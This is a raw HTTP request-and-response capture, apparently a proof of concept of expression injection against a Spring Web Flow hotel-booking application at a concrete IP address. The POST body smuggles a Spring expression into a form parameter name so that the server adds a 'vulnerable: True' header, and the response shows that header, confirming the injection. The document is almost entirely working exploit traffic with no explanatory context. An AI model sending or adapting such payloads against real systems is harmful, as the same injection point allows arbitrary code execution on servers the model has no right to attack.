 POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 139.196.143.238:8004
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238:8004/hotels/booking?execution=e2s2
Content-Type: application/x-www-form-urlencoded
Content-Length: 202
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=33177B24EE904C630EEE0A193B5443CE
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=34888363-0729-4eb4-8cca-765dea9ee223&_T(org.springfra
mework.web.context.request.RequestContextHolder).getRequestAttributes().getResp
onse().addHeader("vulnerable","True").aaa=test
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
vulnerable: True
Location: /hotels/search
Content-Length: 0
Date: Sat, 10 Aug 2019 15:12:19 GMT
Connection: close